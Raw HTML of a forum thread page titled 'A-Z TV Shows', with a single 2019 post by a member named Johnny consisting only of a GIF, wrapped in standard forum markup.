
<a href='https://xcamfan.com/profile/34329-johnny/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/34329-johnny/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F4310-a-z-tv-shows%252F' title="Go to Johnny's profile" class="ipsUsername" translate="no">Johnny</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/34329-johnny/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">656</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/34329-johnny/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">1</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/34329-johnny/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">1.3k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-4310">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/34329-johnny/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/34329-johnny/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Johnny's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2018_06/heres-johnny-19702207.thumb.png.b57a338ce9e25533471edb3b18e46fa3.png" alt="Johnny" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/34329-johnny/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/34329-johnny/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F4310-a-z-tv-shows%252F' title="Go to Johnny's profile" class="ipsUsername" translate="no">Johnny</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2019-10-12T16:05:04Z' title='10/12/2019 04:05  PM' data-short='6 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 12, 2019</span><span class='ipsTime__short'>6 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-109793" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=34329&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-109793' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-109793_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-4310" data-commentapp="forums" data-commenttype="forums" data-commentid="109793" data-quotedata="{&quot;userid&quot;:34329,&quot;username&quot;:&quot;Johnny&quot;,&quot;timestamp&quot;:1570896304,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:4310,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:109793}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2019-10-12T16:05:04Z' title='10/12/2019 04:05  PM' data-short='6 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>October 12, 2019</span><span class='ipsTime__short'>6 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p>
	<img alt="american history drinking GIF" title="american history drinking GIF" width="364" src="https://media3.giphy.com/media/hLamfZDW93H7G/200.gif" loading="lazy" height="196.56">
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-109793" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq109793" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-109793" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="b7ec4821f645952a02bfbed5dc4b9c34" />


		</form>
		
	</div>
	
	
	
	
		<div id="replyForm" data-ips-hook="topicReplyForm" data-role="replyArea" class="cTopicPostArea ipsComposeAreaWrapper ipsBox ipsPull " >
			
				
				

	
		<div class='cGuestTeaser'>
			<h2 class='ipsTitle ipsTitle--h3'>Join the conversation</h2>
		
			<p>
				
					You can post now and register later.
				
				If you have an account, <a class='i-color_hard' href='https://xcamfan.com/login/' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='Sign In Now'>sign in now</a> to post with your account.
				
			</p>
	
		</div>
	


<form accept-charset='utf-8' class="ipsFormWrap ipsFormWrap--comment" action="https://xcamfan.com/topic/4310-a-z-tv-shows/" method="post" enctype="multipart/form-data">
	<input type="hidden" name="commentform_4310_submitted" value="1">
	
		<input type="hidden" name="csrfKey" value="b7ec4821f645952a02bfbed5dc4b9c34">
	
		<input type="hidden" name="_contentReply" value="1">
	
		<input type="hidden" name="captcha_field" value="1">
	
	
		<input type="hidden" name="MAX_FILE_SIZE" value="103809024">
		<input type="hidden" name="plupload" value="7b0c294debcd56ab3c88081a82ba2c92">
	
	<div data-role='whosTyping' class='ipsHide i-margin-bottom_2'></div>
	<div class='ipsComposeArea'>
		<div class='ipsComposeArea__photo'>

	<span data-ips-hook="userPhotoWithoutUrl" class="ipsUserPhoto ipsUserPhoto--fluid " data-group="2">
		<img src="https://xcamfan.com/static/resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png" alt="Guest" loading="lazy">
	</span>
</div>
		<div class='ipsComposeArea_editor'>
			
				
					
				
					
						<ul class='ipsForm ipsForm--vertical ipsForm--guest-post' data-ipsEditor-toolList>
							<li class='ipsFieldRow ipsFieldRow--fullWidth i-padding_0 i-margin-bottom_2'>
								<div class="ipsFieldRow__content">
									


	<input
		class="ipsInput ipsInput--text"
		type="email"
		name="guest_email"
		
		value=""
		
		id="elInput_guest_email"
		aria-required='true'
		
		
		
		placeholder='Enter your email address (this is not shown to other users)'
		
		autocomplete="email"
	>
	
	
	

									
								</div>
							</li>
						</ul>
					
				
					
				
			
			
				
					
						
							
						
						

<div class='ipsEditor' data-ipsEditorv5
    data-ipsEditorv5-minimized

    
        data-ipsEditorv5-postKey="c8f0f226c6604aa3face48c51e231569"
    

    
        data-ipsEditorv5-autoSaveKey="reply-forums/forums-4310"
    

    data-ipsEditorv5-name="topic_comment_4310"

    
        data-ipsEditorv5-contentClass='IPS\forums\Topic'
        data-ipsEditorv5-contentId='4310'
    

    

    data-ipseditorv5-giphyenabled
    
    
    data-ipseditorv5-restrictions="raw_embed"
    data-ipseditorv5-restrictionlevel="1"
>

	<div data-role='editorComposer'>
		<div class="ipsHide norewrite" data-role="mainEditorArea">
			<textarea name="topic_comment_4310" data-role='contentEditor' class="ipsInput ipsInput--text ipsHide" tabindex='1'></textarea>
		</div>
		
			<div class='ipsComposeArea_dummy ipsJS_show' tabindex='1'><i class='fa-regular fa-comment'></i> Reply to this topic...</div>
		

        <div data-role="editor-messages-container"></div>
		

<div data-ipsEditor-toolList data-ipseditor-no-attachments-placeholder></div>

	</div>
</div>
						
					
				
					
				
					
				
			
			<div class='i-flex i-align-items_center i-flex-wrap_wrap i-gap_3 i-margin-top_2' data-ipsEditor-toolList hidden>
				<ul class='i-flex_91 i-flex i-flex-wrap_wrap i-gap_4 i-row-gap_1'>
					
						
							
						
							
						
							
								<li class=''>
									
<div data-ipsCaptcha data-ipsCaptcha-service='turnstile' data-ipsCaptcha-key="0x4AAAAAABvGhqr_Y99sau9t" data-ipsCaptcha-lang="en_US" data-ipsCaptcha-theme="light"></div>
									
								</li>
							
						
					
				</ul>
				<ul class='ipsButtons i-flex_11'>
				    
				        
				            
                    	
				            
                    	
				            
                    	
                    
					
						<li>

	<button type="submit" class="ipsButton ipsButton--primary" tabindex="2" accesskey="s" >Submit Reply</button>
</li>
					
				</ul>
			</div>
		</div>
	</div>
</form>
			
		</div>
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <button type="button" id="elShareItem_955667766" popovertarget="elShareItem_955667766_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_955667766_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://xcamfan.com/topic/4310-a-z-tv-shows/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://xcamfan.com/topic/4310-a-z-tv-shows/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://xcamfan.com/topic/4310-a-z-tv-shows/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F4310-a-z-tv-shows%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxcamfan.com%2Ftopic%2F4310-a-z-tv-shows%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F4310-a-z-tv-shows%2F&amp;title=A-Z+TV+Shows" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="/cdn-cgi/l/email-protection#36094543545c5355420b771b6c1304066260130406655e594145105459524f0b5e424246451305771304701304704e55575b5057581855595b1304704259465f55130470020507061b571b4c1b42401b455e594145130470" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Share via email' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://xcamfan.com/topic/4310-a-z-tv-shows/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='A-Z TV Shows' data-webShareText='A-Z TV Shows' data-webShareUrl='https://xcamfan.com/topic/4310-a-z-tv-shows/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='4310' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://xcamfan.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://xcamfan.com/forum/83-world-outside/" title="Go to World Outside" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/69-welcome/" itemprop="item">
						<span itemprop="name">Welcome! </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/83-world-outside/" itemprop="item">
						<span itemprop="name">World Outside </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">A-Z TV Shows</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>


<!--CT: chatBar-->


	
		<div class='chatBar mobileFooter right ' data-controller='bim.chatbox.bar'>
			
			
		</div>
	


				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Theme <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//xcamfan.com/theme/?csrfKey=b7ec4821f645952a02bfbed5dc4b9c34" method="post" class="iDropdown__content">
								<input type="hidden" name="ref" value="aHR0cHM6Ly94Y2FtZmFuLmNvbS90b3BpYy80MzEwLWEtei10di1zaG93cy8=">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="1" ><i class="iDropdown__input"></i>Default </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="15" aria-selected="true" ><i class="iDropdown__input"></i>LAXERI Theme (Default)</button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
		
			<li><a rel="nofollow" href="https://xcamfan.com/contact/" data-ipsdialog  data-ipsdialog-title="Contact Us" >Contact Us</a></li>
		
		<li><a rel="nofollow" href="https://xcamfan.com/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">@xcamfan.com</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>
					</div>
				
				
			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://xcamfan.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://xcamfan.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://xcamfan.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://xcamfan.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://xcamfan.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="8">
									<button aria-expanded="false" aria-controls="mobile-nav__8" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Forums</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__8" hidden>
										
										
											
											
											
												
													
												
											
												
											
										
														
										
										
										
											


	
		
			<li data-id="38">
				
				<a href='https://xcamfan.com/files/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	

										
									</ul>
								</li>
							
						
					
						
					
						
					
						
							

							
							

							
								<li data-id="2">
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
												
											
												
											
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="3">
				
				<a href='https://xcamfan.com/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li data-id="7">
				
				<a href='https://xcamfan.com/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

	
		
			<li data-id="35">
				
				<a href='https://xcamfan.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="27">
				
				<a href='https://xcamfan.com/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="45"><a href="https://xcamfan.com/subscriptions/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f021'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Subscriptions</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="21">
									<button aria-expanded="false" aria-controls="mobile-nav__21" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Support</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__21" hidden>
										
										
											
											
											
												
											
												
													
												
											
										
														
										
										
										
											


	

	
		
			<li data-id="26">
				
				<a href='https://xcamfan.com/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
						
							

							
							

							
								<li data-id="30"><a href="http://webcamsplus.com/" target="_blank"  rel="noopener"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Live Cams</span>
								</a></li>
							
						
					
						
					
						
							

							
							

							
								<li data-id="77"><a href="https://xcamfan.com/chatbox/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f086'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Chat</span>
								</a></li>
							
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Home' href='https://xcamfan.com/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/69-welcome/' itemprop="item">
					<span itemprop="name">Welcome! </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
